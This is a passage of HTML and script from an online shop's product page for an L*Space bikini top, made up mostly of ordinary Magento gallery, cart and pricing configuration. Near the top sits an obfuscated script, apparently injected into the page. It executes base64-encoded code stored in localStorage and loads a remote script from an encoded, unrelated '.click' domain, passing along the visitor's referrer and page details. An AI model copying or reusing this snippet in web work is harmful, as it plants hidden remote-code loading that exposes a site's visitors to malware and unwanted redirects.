        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768806015}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"L*Space Into The Tropics Gizelle Bikini Top"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyles-side.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-back_2_.webp"},{"thumb":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.jpg","img":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.jpg","full":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.jpg","caption":"L*Space Into The Tropics Gizelle Bikini Top","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/63e89b4d88a9dae4b2c1c76fc0ef4ccd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.webp","img_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/88500acc9d5202024f755f821214d7b0\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.webp","full_webp":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/l\/-\/l-space-into-the-tropics-gizelle-bikini-top-lifestyle-detail.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"11942","Name":"L*Space Into The Tropics Gizelle Bikini Top","SKU":"LSCZT21P\/ITT","URL":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top","Price":"114.00","FinalPrice":"114.00","Categories":["Beach","Designers","Bikini","Tops","Padded","D-Cup","Bralette","L*Space ","Featured product"],"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"L*Space Into The Tropics Gizelle Bikini Top","ItemId":"11942","Url":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top","Categories":["Beach","Designers","Bikini","Tops","Padded","D-Cup","Bralette","L*Space ","Featured product"],"Metadata":{"Price":"114.00"},"ImageURL":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/728f3a4922f200f71d1069020e4f201f\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"12767":{"77878":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Small"},"77879":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small"},"77880":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium"},"77881":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large"},"77882":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Large"},"77883":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"D Cup"},"77884":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"DD Cup"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='11942'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.butterfliesandbikinis.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="11942"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":11942,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":114,"adjustments":[]},"oldPrice":{"amount":114,"adjustments":[]},"basePrice":{"amount":114,"adjustments":[]},"finalPrice":{"amount":114,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/11942\/category\/6\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_11942","catalog_product_view_sku_LSCZT21P%2FITT"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/beach\/l-space-into-the-tropics-gizelle-bikini-top"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"11942":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/beach\\\/l-space-into-the-tropics-gizelle-bikini-top?options=cart\",\"data\":{\"product\":\"11942\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.butterfliesandbikinis.com\/beach\/l-space-into-the-tropics-gizelle-bikini-top?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.butterfliesandbikinis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"11942\",\"uenc\":\"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w\"}}","required_options":null},"price_info":{"final_price":114,"max_price":114,"max_regular_price":114,"minimal_regular_price":114,"special_price":null,"minimal_price":114,"regular_price":114,"formatted_prices":{"final_price":"<span class=\"price\">$114.00<\/span>","max_price":"<span class=\"price\">$114.00<\/span>","minimal_price":"<span class=\"price\">$114.00<\/span>","max_regular_price":"<span class=\"price\">$114.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$114.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span 